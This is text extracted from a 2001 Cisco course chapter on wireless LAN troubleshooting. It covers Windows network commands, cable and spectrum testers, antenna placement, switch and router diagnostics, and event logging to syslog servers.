11-32 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
The ARP command options are shown in Figure 1. To view the arp cache, at the command prompt type arp –a (Figure 2). You can try to resolve an address problem by clearing the ARP cache, which is a list of recently resolved IP-to-MAC address mappings. If an entry in the ARP cache is incorrect, the TCP/IP packet will be sent to the wrong computer. To clear the cache, type: arp –d [IP] where [IP] is the IP address of the incorrect entry; another option is the command arp –d *, which clears the entire arp cache. If you issue the arp –a command again, the entry or entries will be cleared.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-33
11.3.4 Route Print Command Figure 1: Sample Route Print Output To check the routing table, type the route print command at a command prompt.1 Route—Manipulates network routing tables. This command is available only if the TCP/IP protocol has been installed. route [-f] [-p] [command [destination] [mask subnetmask] [gateway] [metric costmetric]] Parameters -f Clears the routing tables of all gateway entries. If this is used in conjunction with one of the commands, the tables are cleared prior to running the command. -p When used with the add command, makes a route persistent across boots of the system. By default, routes are not preserved when the system is restarted. When used with the print command, displays the list of registered persistent routes. Ignored for all other commands, which always affect the appropriate persistent routes. command—Specifies one of the following commands. Command Purpose print—Prints a route add—Adds a route delete—Deletes a route change—Modifies an existing route
11-34 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
destination—Specifies the computer to send command. mask subnetmask—Specifies a subnet mask to be associated with this route entry. If not specified, 255.255.255.255 is used. gateway—Specifies gateway. All symbolic names used for destination or gateway are referenced in both the network database file called Networks, and the computer name database file called Hosts. If the command is print or delete, wildcards may be used for the destination and gateway, or the gateway argument may be omitted. metric costmetric—Assigns an integer cost metric (ranging from 1 to 9999) to be used in calculating the fastest, most reliable, and/or least expensive routes.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-35
11.3.5 Ipconfig Figure 1: Sample Ipconfig Output Ipconfig (NT/2000/XP) or Winipcfg (95/98)—To check the local host configuration, enter a DOS window on the host and enter the ipconfig /all command, as shown in Figure 1. The results of this command show your TCP/IP address configuration, including the address of the Domain Name System (DNS) server. If any IP addresses are incorrect or if no IP address is displayed, determine the correct IP address and edit it or enter it for the local host. The command syntax is as follows: ipconfig [/all | /renew [adapter] | /release [adapter]] Parameters all Produces a full display. Without this switch, ipconfig displays only the IP address, subnet mask, and default gateway values for each network card. /renew [adapter] Renews DHCP configuration parameters. This option is available only on systems running the DHCP Client service. To specify an adapter name, type the adapter name that appears when you use ipconfig without parameters. /release [adapter] Releases the current DHCP configuration. This option disables TCP/IP on the local system and is available only on DHCP clients. To specify an adapter name, type the adapter name that appears when you use ipconfig without parameters.
11-36 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
With no parameters, the ipconfig utility presents all of the current TCP/IP configuration values to the user, including IP address and subnet mask. This utility is especially useful on systems running DHCP, allowing users to determine which values have been configured by DHCP.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-37
11.3.6 Tracert Command Figure 1: Tracert Command Options Figure 2: Sample Tracert Output Tracert—The tracert tool on an NT/2000/XP host reports each node a TCP/IP packet crosses on its way to a destination. It does essentially the same thing as the trace command in the Cisco IOS Software. The syntax for the tracert command follows: tracert [-d [-h maximum_hops] [-j host-list] [-w timeout] target_name. 1 Parameters are as follows:
• d – specifies to not resolve addresses to host names
11-38 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
• h maximum_hops - specifies the maximum number of hops to search for target
• j host-list – specifies loose source route along the host list
• w timeout – waits the number of milliseconds specified by timeout for each reply
• target_name – name or IP address of the target host Errors that may occur include the asterisk (‘*”) and a message about request timed out. These messages indicate a problem with the router or a problem elsewhere on the network. The error may relate to a forwarded packet or one that timed out. Another common error is a report of destination network unreachable. This error may indicate that there is a proxy or a firewall between your computer and the computer you are targeting as your tracert destination. A sample trace is shown in Figure 2.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-39
11.4 Diagnostic Tools 11.4.1 Cable Testers, Multimeters and Network Monitors
Figure 1: Digital Multimeter Figure 2: LAN Cable Meter
11-40 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Figure 3: LAN Cable Analyzer Figure 4: Network Monitor—Fluke Optiview
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-41
Figure 5: Fluke OptiView Figure 6: Fluke OptiView
11-42 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
There are many 3rd party tools available to troubleshoot networks. Volt-ohmmeters and digital multimeters are at the low end of the spectrum for cable testing tools.1 These devices measure parameters such as AC and DC voltage, current, resistance, capacitance, and continuity. Cable testers enable you to check physical connectivity. Cable testers are available for shielded twisted-pair (STP), unshielded twisted-pair (UTP), 10BASE-T, 100BASE-T, and coaxial and twinax cables. A given cable tester might be able to perform any of the following functions:
• Test and report on cable conditions, including near-end crosstalk (NEXT), attenuation, and noise
• Perform time domain reflectometry (TDR), traffic-monitoring, and wire-map functions
• Display Media Access Control (MAC) layer information about LAN traffic, provide statistics such as network utilization and packet error rates, and perform limited protocol testing (for example, TCP/IP tests such as ping).
Similar testing equipment is available for fiber-optic cable. Because of the relatively high cost of this cable and its installation, fiber-optic cable should be tested both before installation (on-the-reel testing) and after installation. Continuity testing of the fiber requires either a visible light source or a reflectometer. Light sources capable of providing light at the three predominant wavelengths - 850, 1300, and 1550 nanometers (nm) -are used with power meters that measure the same wavelengths, test attenuation, and return loss in the fiber. The cable tester shown in Figure 2 is the Fluke 620 LAN CableMeter, a cable tester designed to verify connectivity of all LAN cable types: UTP, STP, screened UTP (ScTP), and coaxial. This tester can measure cable length; test for faults, such as opens, shorts, reversed, crossed, or split pairs; and indicate the distance to the defect. At the top end of the cable-testing spectrum are TDRs. These devices can quickly locate open and short circuits, crimps, kinks, sharp bends, impedance mismatches, and other defects in copper cables. Figure 3 is the Fluke DSP-4000 Series Digital Cable Analyzer. A TDR works by "bouncing" a signal off the opposite end of the cable. Opens, shorts, and other problems reflect the signal back at different amplitudes, depending on the problem. A TDR measures the amount of time it takes for the signal return and calculates the distance to a fault in the cable. TDRs can also be used to measure the length of a cable. Some TDRs can also calculate the propagation rate based on a configured cable length. Fiber-optic measurements are performed by an optical TDR (OTDR). An OTDR can accurately measure the length of the fiber, locate cable breaks, measure the fiber attenuation, and measure splice or connector losses. An OTDR can be used to take the "signature" of a particular installation, noting attenuation and splice
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-43
losses. This baseline measurement can then be compared with future signatures when a problem in the system is suspected. Network monitors continuously track packets crossing a network, providing an accurate picture of network activity at any moment, or a historical record of network activity over a period of time. They do not decode the contents of frames. Network monitors are useful for baselining a network the activity on a network is sampled over a period of time to establish a normal performance profile, or baseline. Monitors collect information such as packet sizes, the number of packets, error packets, overall usage of a connection, the number of hosts and their MAC addresses, and details about communications between hosts and other devices. This data can be used to create profiles of LAN traffic as well as to assist in locating traffic overloads, planning for network expansion, detecting intruders, establishing baseline performance, and distributing traffic more efficiently. The Fluke Optiview, shown in Figure 4 is an example of a network monitor. The Optiview detects devices on the network, lists possible problems, and also discovers network segments and NetBIOS domains. Figures 5 and 6 take a closer look at the device discovery section of the Optiview. Web Resources Fluke http://www.flukenetworks.com
11-44 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-45
The following are some typical third-party troubleshooting tools used for troubleshooting internetworks:
• Volt-Ohm meters, digital multimeters, and cable testers are useful in testing the physical connectivity of your cable plant.
• Time domain reflectors (TDRs) and optical time domain reflectors (OTDRs) are devices that assist in the location of cable breaks, impedence mismatches, and other physical cable plant problems.
• Breakout boxes and fox boxes are useful for troubleshooting problems in peripheral -interfaces.
• Network analyzers decode problems at all seven OSI layers and can be identified automatically in real-time, providing a clear view of network activity and categorizing problems by criticality.
Network Analyzers—A network analyzer (also called a protocol analyzer or packet sniffer) decodes the various protocol layers in a recorded frame and presents them as readable abbreviations or summaries, detailing which layer is involved (physical, data link, and so forth) and what function each byte or byte content serves. Several wireless sniffers are available including WildPackets Airopeek, Network Stumbler, and Sniffer. 1 2 Most network analyzers can perform many of the following functions:
• Filter traffic that meets certain criteria so that, for example, all traffic to and from a particular device can be captured
• Time stamp captured data • Present protocol layers in an easily readable form • Generate frames and transmit them onto the network • Incorporate an "expert" system in which the analyzer uses a set of rules,
combined with information about the network configuration and operation, to diagnose and solve, or offer potential solutions to, network problems.
Web Resources Sniffer http://www.sniffer.com/other/jump/cisco WildPackets http://www.wildpackets.com Fluke Networks http://www.flukenetworks.com Other Wireless Sniffing Products http://www.personaltelco.net/index.cgi/WirelessSniffers
11-46 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
11.4.3 Spectrum Analyzers Figure 1: Spectrum Analyzer A spectrum analyzer is the best tool to determine if there is activity on your frequency.1 If you suspect radio interference with transmission and reception on your WLAN, turn off the equipment that operates on the frequency in question and run the test. The test shows any activity on your frequency and the other frequencies the equipment can operate on. This helps to determine if you want to change frequencies. Interference and Signal Degradation sources include the following:
• RF Impairments—Many factors impair the successful transmission or reception of a radio signal. The most common issues are radio interference, electromagnetic interference, cable problems, and antenna problems.
• Radio Interference—No license is required to operate radio equipment in
the 2.4 GHz band where the WLAN equipment operates. Because of this, it is possible for other transmitters to broadcast on the same frequency that your WLAN uses.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-47
• Electromagnetic Interference—It is possible for electromagnetic interference (EMI) to be generated by non-radio equipment operating in close proximity to the WLAN equipment. While it is theoretically possible for this interference to directly affect the reception and transmission of signals, it is more likely the components of the transmitter are affected by EMI, rather than the transmission. To minimize the possible effects of EMI, the best course of action is to isolate the radio equipment from potential sources of EMI. Locate the equipment away from such sources if possible. If you can supply conditioned power to the WLAN equipment, this lessens the effects of EMI generated on the power circuits as well
Cordless Phones or other 2.4GHz wireless devices—If the phone is a DS device and lands on exactly the same channel being used by WLAN equipment, and if the phone is close to the equipment and you are using both simultaneously, then you will have problems. Try any or all of the following suggestions:
• Change the location of the Access Point and/or the base of the cordless phone.
• Switch to channel 1 on the Access Point. If that doesn't work, try channel 11.
• Use a remote antenna on the client card if it is a PCI- or ISA-based card and you have that option.
• Operate the phone with the antenna lowered, if that is an option. • If all else fails, use a 900-MHz phone instead of a 2.4-GHz phone
Web Resources Anritsu http://www.anritsu.com/ Tektronix http://www.tek.com
11-48 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
11.5 WLAN Problems and Single Point Failures 11.5.1 Firmware and Drivers Figure 1: Device Manager Figure 2: LAN Adapter Properties
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-49
Figure 3: Cisco Services Setup Figure 4: AP System and Radio Firmware Version
11-50 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Figure 5: Bridge System and Radio Firmware Version There can be many single point failures when installing and troubleshooting a WLAN. If you can access an AP or bridge through the Ethernet port, then there is little need to troubleshoot the wired LAN. The problem most likely is with the AP, bridge or client. First, begin by checking the firmware. Firmware and Driver Problems—Occasionally, a problem with the radio signal can be traced to a problem in the firmware on the communicating devices. Cisco Aironet firmware and driver software version updates are primarily for problem resolution and stability enhancement. Therefore, it is advisable to use the most recent version of driver or firmware with your WLAN products. If a radio communication problem is encountered with your WLAN, ensure that each component is running the latest revision of its firmware or driver. Using the device manager 1 on a windows workstation, you can check the driver version and if the hardware is functioning correctly.2 From the Cisco Services Page3, you can check the current system and radio firmware4 as well as upgrade firmware through the browser or ftp server. The firmware version of a bridge is indicated on the title bar of the bridge web configuration page. The radio firmware is shown under the radio section of the home page.5
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-51
11-52 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Figure 3: Software Configuration Problems—When radio communication problems are encountered, the configuration of the WLAN devices, including clients, AP and bridge can be the cause of the radio failure. Certain parameters, shown in Figures 1 – 3, must be properly configured for the devices to communicate successfully. If misconfigured, the resulting problem appears to be a problem with the radio itself. These parameters include the Service Set Identifier, frequency, data rate, and distance. Service Set Identifier—Cisco Aironet WLAN devices must be set to the same Service Set Identifier (SSID) as all other Cisco Aironet devices on the wireless infrastructure. Units with different SSIDs cannot communicate directly with each other. Frequency—Radio devices are set to automatically find the correct frequency. The device scans the frequency spectrum, either to listen for an unused frequency or to listen for transmitted frames which have the same SSID as itself. If the frequency is not configured as Automatic, ensure that all devices in the WLAN infrastructure are configured with the same frequency.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-53
Data rate—If WLAN devices are configured for different data rates (expressed in megabits per second) they cannot communicate. Some common scenarios are shown below:
• Bridges are used to communicate between two buildings. If one bridge is set at a data rate of 11 Mbps and the other is set at a data rate of 1 Mbps, communications fail.
• If the pair of devices are configured to use the same data rate, other factors might prevent them from reaching that rate, in which case communications fail.
• If one of a pair of bridges has a data rate of 11 Mbps set, and the other is set to use any rate, then the units communicate at 11 Mbps. However, if there is some impairment in the communication that requires the units to fall back to a lower data rate, the unit set for 11 Mbps cannot fall back, and communications fail.
• It is recommended that WLAN devices are set to communicate at more than one data rate.
Distance—Since the radio link between bridges can be quite long, the time it takes for the radio signal to travel between the radios can become significant. The Distance parameter is used to adjust the various timers used in radio protocol to account for the delay. The parameter is only entered on the root bridge, which tells the repeaters. The distance of the longest radio link in the set of bridges is entered in kilometers, not in miles.
11-54 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
11.5.3Antenna Cables Figure 1: Cable Problems—The cables which connect antennas to Cisco Aironet WLAN devices are a possible source of radio communication difficulties. Cable Selection—If you are setting up bridges to communicate over a long distance, it is important that the antenna cables not be longer than is necessary. The longer a cable, the more the signal it carries will be attenuated, resulting in lower signal strength and consequently lower range. A tool is available which you can use to calculate the maximum distance over which two bridges can communicate based on the antenna and cable combinations in use. You can download this tool: antennae calculation spreadsheet (Microsoft Excel format). Installation Like any other network cables, the antenna cables must be properly installed to ensure the signal carried is clean and free from interference. In order to ensure the cables perform to their specifications, pay careful attention to avoid the following:
• Loose connections — Loose connectors on either end of the cable result in poor electrical contact and degrade the signal quality.
• Damaged cables — Antenna cables with obvious physical damage do not perform to specification. For instance, damage can result in induced reflection of the signal within the cable.
• Cable runs shared with power cables — It is possible for EMI produced by power cables to affect the signal on the antenna cable.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-55
11.5.4 Antenna Figure 1: Communication Range—Use the antennae calculation spreadsheet (Microsoft Excel format) to calculate the maximum distance two bridges can communicate based on the antenna and cable combinations used. Line of Sight and Antenna Placement—In many instances Line of Sight (LOS) is not seen to be a problem, particularly for WLAN devices that communicate over short distances. Due to the nature of radio wave propagation, devices with omni-directional antennae often communicate successfully from room to room. The density of the materials used in a building's construction determine the number of walls the RF signal can pass through and still maintain adequate coverage. Material impact on signal penetration are listed below:
• Paper and vinyl walls have little effect on signal penetration. • Solid and pre-cast concrete walls limit signal penetration to one or two
walls without degrading coverage. • Concrete and concrete block walls limit signal penetration to three or four
walls. • Wood or drywall allows for adequate signal penetration for five or six
walls. • A thick metal wall causes signals to reflect off, resulting in poor signal
penetration. • Chain link fence, wire mesh with 1 - 1 1/2" spacing acts as a 1/2" wave
that will block a 2.4 GHz signal. When connecting two points together (such as an Ethernet bridge) the distance, obstructions and antenna location must be considered. If the antennas can be
Cardboard Wood Paper
Electrical Transformers
Microwave Ovens
Fluorescent Lighting
Firewalls
11-56 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
mounted indoors and the distance is short—several hundred feet—the standard dipole or magnetic mount 5.2 dBi omni-directional or Yagi antenna can be used. For long distances, 1/2 mile or more, directional high gain antennas must be used. These antennas must be as high as possible, and above obstructions such as trees and buildings. If the directional antennas are used, they must be aligned so their main radiated power lobes are directed at each other. With a line of sight configuration and the Yagi antennas, distances of up to 25 miles at 2.4 GHz can be reached using Parabolic Dish Antennas, providing a clear line of site is maintained. The Federal Communications Commission (FCC) requires professional installation of high gain directional antennas for systems to the system that are intended to operate solely as point-to-point systems and have total power exceeding the +36 dBm Effective Isotropic Radiated Power (EIRP). The EIRP is the apparent power transmitted towards the receiver. The installer and the end user are responsible for ensuring the high power systems are operated strictly as a point-to-point system Design Note: If you installed and tested your site-to-site antenna during the winter you may have problems in the spring. During the spring, the leaves return to full foliage and low-power microwaves will bounce off leaves like a mirror when they are wet. If you set up a well-placed antenna in the winter, you may be very disappointed in April when the trees are blooming and your signal weakens.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-57
11.6 LAN Troubleshooting 11.6.1 Layer 1—Media, Connectors and Devices Figure 1: Fiber Optic Figure 2: Category 5
11-58 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-59
By now, you’ve probably noticed that some of the most common network problems can be attributed to cable problems including media, connectors and patch panels. Even though these are Layer 1 issues, they cannot be overlooked. For example, multimode and single-mode fiber cables (Figure 1) are often used for ATM, Fiber Distributed Data Interface (FDDI), and Ethernet. As you troubleshoot problems with fiber-optic cables, an important consideration is asymmetric connectivity problems: one side of a transmit/receive cable pair fails, but the remaining cable nonetheless forwards frames. This asymmetric connectivity can impair spanning-tree loop avoidance. On the other hand, many things can go wrong with copper UTP cables (Figure 2). Cable that is exposed to high traffic areas can be smashed, bent, or pulled out of the jack causing connectivity problems. When troubleshooting cabling from a device or between devices, ask yourself the following questions:
• Are the cables the correct type for this installation? Category 3 is for 10BaseT only. Was a Category 3 cable installed instead of a Category 5 cable?
• Category 5—Was the cable installed correctly? • Is the cable a crossover or straight-through? Which type should it be?
Compare the RJ-45 connector wiring at both ends of the cable if you’re not sure.
• Is there a broken wire at either end of the cable? Cables that are installed too tightly or bundled together tightly with a tie wrap may have broken wires in the connector. Cables that are pulled through a plenum (enclosure such as a suspended ceiling or false floor) can have broken wires and exhibit intermittent open-circuit conditions.
• Is the cable longer than the 100-meter specification? A time domain reflectometer (TDR) can display the length of the cable, including all wiring closet connections.
• Is the punchdown wiring correct? Are there missing, loose, or broken wires on the punchdown block? 3
• Is the network adapter card/interface port at the user end functioning properly?
• Is the device connected to the correct port? Is the port active? • Is a transceiver used to convert media? Is it functioning properly?4
A method to test installed cabling is to replace the entire cable run with an external cable. If you have a known good segment of Category 5 cable, run the cable between the two devices to test connectivity. This test will eliminate any uncertainties about plant cables or punchdown connections. On the other hand, you can also verify this with a cable tester.
11-60 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Hubs are still used in many LAN environments. Make sure they are operating properly by checking the link/status light for the port as well as the unit status LEDs.5
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-61
11-62 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Figure 3: LAN to LAN Connectivity Problems
Possible Problem
Solution
Incorrect or faulty cabling
Step 1 Check whether the Connected LED on the LAN switch port is on. Step 2 If the LED is not on, check to make sure you are using the correct cable and that it is properly and securely attached. For example, make sure that you are not using a rolled cable where a straight-through cable is required, or vice versa. Step 3 Make sure the cable is correctly wired. Refer to the user guide for your LAN switch for information on cable pinouts. Step 4 Use a TDR1 or other cable-checking device to verify that the cable has no opens, shorts, or other problems. Step 5 Swap the cable with another of the same kind to see whether the cable is bad. If connections are now possible, the cable is faulty. Step 6 Replace or fix the faulty cable as necessary.
Power supply problem
Step 1 Check the Power LED. If it is not on, make sure the LAN switch is plugged in and is powered on. Step 2 Check for a blown fuse. If the fuse is blown, refer to the user guide for your LAN switch for information on replacing the fuse.
Hardware problem
Step 1 Check whether the Connected LED on the port is on. Step 2 If the LED is not on and the cabling is intact, there might be a bad switch port or other hardware problem. Step 3 Check whether the Module Enabled LED is on for FDDI and Fast Ethernet modules. Step 4 If the LED is not on, remove and reseat the module. Step 5 Check the switch hardware and replace any faulty components.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-63
Figure 4: LAN to WAN Connectivity Problems
Possible Problem Solution
IP address misconfigured or not specified
Step 1 Check whether there is an IP address configured on the LAN switch. Check to make sure there is an IP address on the device from which you are pinging the switch. Step 2 If the IP address is misconfigured or is not specified on either device, change or add the IP address as appropriate. Refer to the user guide for your LAN switch for information on how to check and configure the IP address on the switch. Refer to the vendor documentation for the other device for information on how to check and configure the IP address on that device.
Subnet mask configuration error
Step 1 Check to see whether you can ping the switch from a device in the same subnet. Step 2 Check the subnet mask on the device from which you are pinging. Check the subnet mask on the LAN switch. Step 3 Determine whether the subnet mask on either device is incorrectly specified. If it is, reconfigure the switch or the device, as appropriate, with the correct subnet mask. Refer to the user guide for your LAN switch for information on how to check and configure the subnet mask on the switch. Refer to the vendor documentation for the other device for information on how to check and configure the subnet mask on that device.
No default gateway specified on switch or server
Step 1 Check whether there is a default gateway configured on the LAN switch. Check to make sure that all servers and other end systems on the LAN have a default gateway specification. Step 2 If any of these devices does not have a default gateway specified, configure a default gateway using the IP address of a router interface on the directly connected LAN. Refer to the user guide for your LAN switch for information on how to configure a default gateway on the switch. Refer to the vendor documentation for the other devices for information on how to configure a default gateway on those devices.
VLAN misconfiguration Step 1 Make sure that all nodes that should communicate are attached to ports on the same VLAN. If ports are assigned to different VLANs, the attached devices cannot communicate. Step 2 If a port belongs to two or more VLANs, make sure that the VLANs are connected only by the overlapping port. If there are other connections, an unstable network topology can be created. Step 3 Eliminate any extraneous connections between the two VLANs.
11-64 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Switching is a technology that alleviates congestion in Ethernet LANs by reducing traffic and increasing bandwidth. Switches, also referred to as LAN switches, often replace shared hubs and work with existing cable infrastructures to ensure they are installed with minimal disruption of existing networks. Switches come in a variety of size and form factors, but have common physical characteristics including Ethernet or Fiber ports to provide connectivity between network devices such as workstations, printers, servers and other internetworking devices such as routers, switches and hubs. A switch is shown in Figure 1. Today, in data communications, all switching and routing equipment perform two basic operations:
• switching data frames -- The process by which a frame is received on an input medium and then transmitted to an output medium.
• maintenance of switching operations -- Switches build and maintain switching tables and search for loops. Routers build and maintain both routing tables and service tables.
Like bridges, switches connect LAN segments, use a table of MAC addresses to determine the segment on which a datagram needs to be transmitted, and reduce traffic. Switches operate at much higher speeds than bridges, and can support new functionality, such as virtual LANs (VLANs). If VLANs have been configured on a switch, this may affect connectivity to other devices on the LAN depending on the router configuration. Switches "learn" a network's segmentation by building address tables that contain the address of each network device and which segment to use to reach that device. While the learning occurs traffic will not be forwarded.2 If traffic does not pass after the learning phase and if VLANs are set correctly, one other common issue may be port security configurations that may block traffic from unauthorized host devices. Check the switch configuration to verify security settings on the switch. Some LAN to LAN switch problems and solutions are shown in Figure 3. Also, LAN to WAN switch problems and solutions are shown in Figure 4.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-65
• The show commands help monitor installation behavior and normal network behavior, as well as isolate problem areas.
• The debug commands assist in the isolation of protocol and configuration problems.
• The ping commands help determine connectivity between devices on your network.
• The trace commands provide a method of determining the route by which packets reach their destination from one device to another.
11-66 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Figure 3: Figure 4:
Show Command Functions• Monitor router behavior during initial installation • Monitor normal network operation • Isolate problem interfaces, nodes, media, or
applications • Determine when a network is congested • Determine the status of servers, clients, or
other neighbors
Show Commands
• show version—displays the configuration of the system hardware, the software version, the names and sources of configuration files, and the boot image
• show processes—displays information about the active processes • show protocols—displays the configured protocols; shows the
status of all configured Layer 3 protocols • show memory—shows statistics about the router's memory,
including memory free pool statistics • show stacks—monitors the stack use of processes and interrupt
routines and displays the reason for the last system reboot • show buffers—provides statistics for the buffer pools on the
router • show flash—shows information about the Flash memory device • show running-config (write term on Cisco IOS Release 10.3 or
earlier) —displays the active configuration file • show startup-config (show config on Cisco IOS Release 10.3 or
earlier) —displays the backup configuration file • show interfaces—displays statistics for all interfaces configured
on the router • show users—display information about users that are connected to
the router
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-67
Routers are internetworking devices that operate at OSI Layer 3 (the network layer). They tie together, or interconnect, network segments or entire networks. They pass data packets between networks based on Layer 3 information. Routers make logical decisions regarding the best path for the delivery of data on an internetwork and then direct packets to the appropriate output port and segment. Routers take packets from LAN devices (e.g. workstations) and, based on Layer 3 information, forward them through the network. In fact, routing is sometimes referred to as Layer 3 switching. Router come in a variety of size and form factors, but have common physical characteristics including LAN/WAN interfaces to provide connectivity between networks. A router is shown in Figure 1. If you are able to access IP or other services on the LAN, but Internet access is not available, the router may be a failure point. Other connectivity issues such as reaching other VLANs can be attributed to a router. In many cases, the router is configured with access control lists to prevent unauthorized access. In fact, in a very secure network, adding new devices requires planning and coordination. Always consult the LAN/WAN administrator when connecting new devices to the LAN. Routers provide numerous integrated commands to assist you in monitoring and troubleshooting your internetwork.2 Provided there is not a configuration problem on the router, the only other possible problems include cabling problems at the router or telco outages. Using show Commands—The show commands are powerful monitoring and troubleshooting tools. You can use the show commands to perform a variety of functions as shown in Figures 3 and 4.
11-68 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
11.7 Event Logging 11.7.1 AP Event Setup Figure 1: AP Event Setup Figure 2: AP Event Handling
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-69
In order to best monitor access points and bridges, it is important to configure logging. You can enable and configure notification of fatal, alert, warning, and information events to destinations external to the access point, such as an SNMP server or a Syslog system. First, the event display and event handling must be configured. Afterward, you can configure which monitoring technology or solution which will suite the management needs. The Event Display Setup page1 allows you to determine how time should be displayed on the event log. In addition, you can determine what severity level is significant enough to display an event.
• How should time generally be displayed?: Allows you to decide whether the events in the log are displayed as system uptime or wall-clock time. If system uptime, the events are displayed either since the boot or since the last time the Event Log was displayed. If events are displayed by a time server, the time display will appear as uptime regardless of this selection.
• How should event elapsed (non-wall-clock) time be displayed?: Choose to
display event time since the last boot or since the event occurred.
• Severity Level at which to display events immediately on the console, console log, or GUI log: When an event occurs, it may be displayed immediately on the console, on the console log, or on the GUI log for read purposes only. The event may also be recorded. (You control display and recording of events through the Event Handling Setup page.)
This Event Handling page 2 allows you to determine how notification of the different fatal, alert, warning, and information events should occur. The event settings control how events are handled by the AP: counted, displayed in the log, recorded, or announced in a notification. Count: Simply tallies the total events occurring in this category without any form of notification or display. Display console: Provides a read-only display of the event but does not record it. Record: Makes a record of the event in the log and provides a read-only display of the event. Notify: Makes a record of the event in the log, displays the event, and tells you to notify someone internally of the occurrence. Handle Station Alerts as Severity Level: Allows you to set a severity level for System Alerts. Use the pull-down menus to choose one of the eleven severity levels. Alerts indicate that action has to be taken to correct the condition. Warnings indicate a potential error condition. Information is simply routine notification of some sort of action; no error has occurred. Maximum memory reserved for Detailed Event Trace Buffer (bytes): Enter the number of bytes reserved for the Detailed Event Trace Buffer. The Detailed
11-70 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
Event Trace Buffer is a high-performance tool for tracing the contents of packets between specified stations on your network. Download Detailed Event Trace Buffer: Provides a link so you can view Headers Only or All Data in the detailed trace buffer. The number of bytes saved per packet is controlled on the Association Table Advanced Setup page.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-71
11.7.2 Bridge Event Setup Use the Logs menu or page to set up and view event logs on the bridge as shown in Figure 1. Event Logs—The bridge produces logs that record significant events occurring within your bridge and on the infrastructure. The type of logs include the following:
• Information log: records status changes that occur in the normal operation of the system. For example, when an end node associates to a parent access point.
• Error log: records errors that occur occasionally, but which are easily recovered from by the bridge. For example, errors that occur during the reception and transmission of packets to and from the bridge.
• Severe error log: records errors that drastically affect the operation of the system. The system continues to run, but action is required to return the bridge to normal operating standards.
Viewing the History Log (History)—The History option or link allows you to view a history of the events that have occurred on the bridge and the infrastructure. All events are stored within the bridge in a 10-KB memory buffer. The actual number of events the bridge saves depends on the size of each log stored in the buffer.
11-72 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
11.7.3 Notifications and Syslog Server Figure 1: Syslog Figure 2: Bridge Syslog Setup
Copyright 2001, Cisco Systems, Inc. Wireless LANs 11-73
Now that the event have been configured on the access point or bridge, you can forward the events to a syslog server Access Point Event Notifications Setup Page—You use the Event Notifications Setup page to enable and configure notification of fatal, alert, warning, and information events to destinations external to the access point, such as an SNMP server or a Syslog system.1 For event notifications to be sent to an external destination, the events must be set to Notify on the Event Handling Setup page Bridge Forwarding Events to a UNIX System (Syslog, SysLevel, Facility, Rcvsyslog)—The Syslog option forwards events to a UNIX host running the Syslogd daemon process. Enter the IP address of the UNIX host. If the address remains at the default of 0.0.0.0, events are not sent. You can control the type of events sent to the daemon with the Syslevel option, which has the same arguments as the Printlevel function described above. Packets received by the Syslogd daemon process are recorded in the system log file on the UNIX host. The events display on the console and are forwarded to the UNIX host. If the bridge should fail for any reason, the events can still be viewed on the UNIX host. The events carry the syslog facility code LOG_LOCAL0, which has a value of 16. You can change this value with the option Facility. The syslog priority depends on the priority of the events locally. On the UNIX host, the Syslogd daemon process usually adds the current time and IP address of the bridge that sent the event. The bridge pre-pends its own name to the event before it is sent. See the following example. Jan 11 10:46:30 192.009.200.206 AIR-WGB340_285e73: Node 0000c0d1587e ENODE added for 004096285e73 By default, the bridge receives and displays syslog messages from other bridges in the network. The Rcvsyslog option enables or disables this function. You could choose one bridge to monitor and have all other units configured with this bridge as their syslog host. Web Resources Cert http://www.cert.org/security-improvement/implementations/i041.08.html
11-74 Troubleshooting, Monitoring and Diagnostics Copyright 2001, Cisco Systems, Inc.
11.7.4 Syslog Server Figure 1: Syslog Directory Figure 2: Syslog File The Cisco Syslog Server is a basic application that lets you view Aironet AP and bridge event information from a Windows NT system; it includes special features not found on other syslog servers, such as:
